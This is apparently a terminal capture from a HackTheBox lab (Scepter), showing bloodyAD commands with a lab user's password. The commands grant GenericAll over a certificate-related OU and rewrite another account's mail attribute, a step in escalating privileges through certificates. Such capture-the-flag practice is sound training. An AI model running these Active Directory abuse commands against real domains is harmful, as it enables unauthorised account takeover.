 $ bloodyAD -d "scepter.htb" -u "a.carter" -p 'Password@987' --host "dc01.scepter
.htb" --dc-ip "10.10.11.65" add genericAll "OU=STAFF ACCESS CERTIFICATE,DC=SCEPT
ER,DC=HTB" "a.carter"
[+] a.carter has now GenericAll on OU=STAFF ACCESS CERTIFICATE,DC=SCEPTER,DC=HTB
# miao @ miao in ~/use_miao_wwwwwww/Hacking/HackTheBox/Scepter [19:04:01]
$ bloodyAD -d "scepter.htb" -u "a.carter" -p 'Password@987' --host "dc01.scepter
.htb" set object "d.baker" mail -v "p.adams@scepter.htb"
[+] d.baker's mail has been updated